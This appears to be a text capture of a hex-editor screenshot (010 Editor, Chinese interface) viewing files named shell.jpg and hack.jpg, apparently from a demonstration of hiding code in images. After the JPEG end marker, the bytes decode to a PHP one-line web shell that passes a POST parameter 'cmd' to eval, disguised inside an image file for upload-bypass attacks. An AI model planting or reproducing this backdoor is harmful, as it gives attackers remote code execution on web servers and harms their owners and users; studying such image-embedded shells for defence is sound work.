 010 Editor - C:\Users\86135\Desktop\shell\shell.jpg
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H
hack.jpg shell.jpg
编辑方式: 十六进制(H) 运行脚本 运行模板: JPG.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
1:E3C0h: CF 89 EB 88 6B 0D 9A F1 DF AE 21 81 E6 A0 DC AB Ï‰ëˆk.šñß®!.æ Ü«
1:E3D0h: B7 4C 9B 35 BF 1F BE 28 2B 0D 7B E2 E3 A9 EF DB ·L›5¿.¾(+.{âã©ïÛ
1:E3E0h: 24 97 FF D9 31 09 3C 3F 70 68 70 20 40 65 76 61 $—ÿÙ1.<?php @eva
1:E3F0h: 6C 28 24 5F 50 4F 53 54 5B 27 63 6D 64 27 5D 29 l($_POST['cmd'])
1:E400h: 3B 20 3F 3E 0A ; ?>.